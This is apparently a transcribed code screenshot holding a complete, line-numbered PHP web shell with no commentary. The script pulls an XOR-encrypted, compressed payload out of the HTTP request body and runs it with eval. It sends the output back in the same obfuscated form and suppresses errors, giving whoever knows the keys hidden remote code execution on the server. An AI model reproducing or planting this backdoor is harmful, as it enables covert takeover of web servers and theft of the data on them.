 1 <?php
2 $k="80e32263";
3 $kh="6f8af44abea0";
4 $kf="351039f4a7b5";
5 $p="0UlYyJHG87EJqEz6";
6 function x($t,$k) {
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;) {
11 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17 if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
18 @ob_start();
19 @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
20 $o=@ob_get_contents();
21 @ob_end_clean();
22 $r=@base64_encode(@x(@gzcompress($o),$k));
23 print("$p$kh$r$kf");
24 }
25 ?>
26